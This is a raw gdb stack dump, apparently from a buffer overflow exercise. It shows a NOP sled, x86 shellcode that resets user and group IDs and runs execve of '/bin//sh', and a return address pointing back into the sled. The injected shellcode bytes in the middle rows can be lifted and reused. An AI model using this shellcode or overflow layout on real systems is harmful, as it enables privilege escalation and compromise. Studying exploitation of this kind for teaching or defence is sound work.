 (gdb) x/100x $sp
0xbffffa50: 0x0804857e 0x080486ec 0x080486ea 0x00000060
0xbffffa60: 0xbffffb40 0x4000736f 0x00000000 0x400272c1
0xbffffa70: 0x4001432c 0x40007099 0x08048241 0x90909090
0xbffffa80: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffa90: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffaa0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffab0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffac0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffad0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffae0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffaf0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffb00: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffb10: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffb20: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffb30: 0x90909090 0xffffb990 0xc031ffff 0x80cd31b0
0xbffffb40: 0xc031c389 0x80cd46b0 0x32b0c031 0xc38980cd
0xbffffb50: 0x47b031b0 0xc03180cd 0x6852d231 0x68732f2f
0xbffffb60: 0x69622f68 0x52e3896e 0xb0e18953 0x3180cd0b
0xbffffb70: 0x80cd40c0 0x90909090 0x90909090 0x90909090
0xbffffb80: 0xbffffaa0 0x44093309 0xbfff000a 0xbffffe1d
0xbffffb90: 0x40134e58 0x40009e40 0xbffffbb8 0xbffffbd8
0xbffffba0: 0x4003017d 0x00000004 0xbffffc04 0xbffffc18
0xbffffbb0: 0x080486a0 0x00000000 0xbffffbd8 0x4003014d
0xbffffbc0: 0x400143ac 0x00000004 0x08048460 0xbffffc04
0xbffffbd0: 0x400300c0 0x40132cc0 0x00000000 0x08048481